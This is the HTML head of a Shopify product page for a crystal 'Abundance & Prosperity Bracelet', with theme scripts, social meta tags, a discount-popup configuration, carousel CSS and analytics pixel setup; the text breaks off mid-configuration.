  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/modernizr-2.8.3.min.js?v=174727525422211915231676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '${{amount}} USD';
    window.shop_currency = 'USD';
    window.show_multiple_currencies = true;
    window.loading_url = "//www.themysticalritual.com/cdn/shop/t/10/assets/loader.gif?v=9076874988191347041676308973";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//www.themysticalritual.com/cdn/shop/files/?v=1717";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "In Stock",
      many_in_stock: "Translation missing: en.products.product.many_in_stock",
      out_of_stock: "Out Of Stock",
      add_to_cart: "Add to Cart",
      sold_out: "Sold Out",
      unavailable: "Unavailable"
    };

    window.sidebar_toggle = {
      show_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Abundance &amp; Prosperity Bracelet">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/abundancebracelet_grande.png?v=1676346798">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/abundancebracelet_grande.png?v=1676346798">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/IMG_6675_grande.jpg?v=1676346798">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/IMG_6675_grande.jpg?v=1676346798">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/IMG_6678_grande.jpg?v=1676346798">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/IMG_6678_grande.jpg?v=1676346798">
  
  <meta property="og:price:amount" content="32.99">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Take the Abundance &amp;amp; Prosperity energy with you throughout your day with this beautiful crystal bracelet you can wear on your wrist or carry in your pocket or bag. Manifest abundance, luck, and prosperity energy all day with this abundance crystal bracelet. Meditate with its energies at night or leave it on your ni">

  <meta property="og:url" content="https://www.themysticalritual.com/products/abundance-prosperity-bracelet">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Abundance & Prosperity Bracelet">
  <meta name="twitter:description" content="Take the Abundance &amp;amp; Prosperity energy with you throughout your day with this beautiful crystal bracelet you can wear on your wrist or carry in your pocket or bag. Manifest abundance, luck, and prosperity energy all day with this abundance crystal bracelet. Meditate with its energies at night or leave it on your ni">
  <meta name="twitter:image" content="https://www.themysticalritual.com/cdn/shop/products/abundancebracelet_medium.png?v=1676346798">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>

<script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'themysticalritual.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 68814373152
  };
  

  window.BoosterApps.common.template = 'product';
  window.BoosterApps.common.cart = {};
  window.BoosterApps.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1670536245","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1670536248","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1669585385","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1670536249","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1670536251","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1669570294","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1661914377","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1661914380","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1661914383","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1669666511","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1669666513","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1670536253","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1670536255","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"base_money_format":"${{amount}}"};

  
    if (window.BoosterApps.common.template == 'product'){
      window.BoosterApps.common.product = {
        id: 8124397224224, price: 3299, handle: "abundance-prosperity-bracelet", tags: [],
        available: true, title: "Abundance \u0026 Prosperity Bracelet", variants: [{"id":44859054096672,"title":"5.5 Inches","option1":"5.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 5.5 Inches","public_title":"5.5 Inches","options":["5.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44859054129440,"title":"6.5 Inches","option1":"6.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 6.5 Inches","public_title":"6.5 Inches","options":["6.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44859054162208,"title":"7.5 Inches","option1":"7.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 7.5 Inches","public_title":"7.5 Inches","options":["7.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  




    window.BoosterApps.widgets_config = {"id":54501,"active":false,"frequency_limit_amount":25,"frequency_limit_time_unit":"days","background_image":{"position":"background","widget_background_preview_url":""},"initial_state":{"body":"Join us on a mystical journey to harnessing your inner magic. Sign up to receive tips, sales, birthday gifts, cool news and more...","title":"Get 10% Off Your Order","cta_text":"Show Me The Magic","show_email":"true","action_text":"Harnessing the Magic...","footer_text":"You are signing up to receive magical email goodies from us you can unsubscribe at any time.","dismiss_text":"Not Interested in Magic","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thank you! Copy your discount code and apply to your next order.","title":"Magical Discount Unlocked","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"10"},"colors":{"link_color":"#1976d2","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000000","footer_font_color":"#9e9e9e","dismiss_font_color":"#9e9e9e","cta_background_color":"#c8a04c","sticky_coupon_bar_bg":"#111111","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #c8a04ccc;\n}\n#ba_widget_cta_button{\n  background: #c8a04c;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #c8a04ce0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #9e9e9e;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #9e9e9e;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #1976d2;\n}\n","custom_css":null,"logo":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/g8zyri7kllsda98romem0d1jijlt"};

</script>


<script type="text/javascript">
  

  //Global snippet for Booster Apps
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){



      loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>


        <style>
                 /* begin external css: flickity.css
/*! Flickity v2.0.4
 * https://npmcdn.com/flickity@2/dist/flickity.css
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;

    background: #fff;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
     width: 30px;
    height: 30px;
    border: none;
    border-radius: 50%;
    background: white;
    background: #fff;
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */ */
/* .flickity-rtl .flickity-prev-next-button.previous { */
/*   left: auto; */
/*   right: 10px; */
/* } */
/* .flickity-rtl .flickity-prev-next-button.next { */
/*   right: auto; */
/*   left: 10px; */
/* } */

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #b5b4b4;
}

/* ---- page dots ---- */

/* .flickity-page-dots { */
/*   position: absolute; */
/*   width: 100%; */
/*   bottom: -25px; */
/*   padding: 0; */
/*   margin: 0; */
/*   list-style: none; */
/*   text-align: center; */
/*   line-height: 1; */
/* } */
/*  */
/* .flickity-rtl .flickity-page-dots { direction: rtl; } */
/*  */
/* .flickity-page-dots .dot { */
/*   display: inline-block; */
/*   width: 10px; */
/*   height: 10px; */
/*   margin: 0 8px; */
/*   background: #333; */
/*   border-radius: 50%; */
/*   opacity: 0.25; */
/*   cursor: pointer; */
/* } */
/*  */
/* .flickity-page-dots .dot.is-selected { */
/*   opacity: 1; */
/* } */

/* end external css: flickity.css */
/*! Flickity v2.0.4
https://flickity.metafizzy.co
---------------------------------------------- */

.carousel {
  background: #FAFAFA;
}

.carousel-main {
  margin-bottom: 8px;
}

.carousel-cell {
  width: 100%;
  height: auto;
  margin-right: 8px;
  border-radius: 5px;
}


.carousel-nav .carousel-cell {
  height: 90px;
  width: 120px;
}

.carousel-main img {
  display: block;
  margin: 0 auto; 
}

               </style>     
                    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68814373152,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68814373152,storefrontBaseUrl: "https://www.themysticalritual.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"882442528","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-57S4B7T\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"672629024","configuration":"{\"pixelCode\":\"CIS4IVRC77UAI93DS9P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237437216","configuration":"{\"pixel_id\":\"6442528989158130\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174326048","configuration":"{\"tagID\":\"2614432358726\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"23494944","configuration":"{\"siteId\":\"4aa9a657\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"152502560","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheMysticalRitual","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"themysticalritual.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.themysticalritual.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":32.99,"currencyCode":"USD"},"product":{"title":"Abundance \u0026 Prosperity Bracelet","vendor":"TheMysticalRitual","id":"8124397224224","untranslatedTitle":"Abundance \u0026 Prosperity Bracelet","url":"\/products\/abundance-prosperity-bracelet","type":"Crystal Bracelet"},"id":"44859054096672","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/abundancebracelet.png?v=1676346798"},"sku":"","title":"5.5 Inches","untranslatedTitle":"5.5 Inches"},{"price":{"amount":32.99,"currencyCode":"USD"},"product":{"title":"Abundance \u0026 Prosperity Bracelet","vendor":"TheMysticalRitual","id":"8124397224224","untranslatedTitle":"Abundance \u0026 Prosperity Bracelet","url":"\/products\/abundance-prosperity-bracelet","type":"Crystal Bracelet"},"id":"44859054129440","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/abundancebracelet.png?v=1676346798"},"sku":"","title":"6.5 Inches","untranslatedTitle":"6.5 Inches"},{"price":{"amount":32.99,"currencyCode":"USD"},"product":{"title":"Abundance \u0026 Prosperity 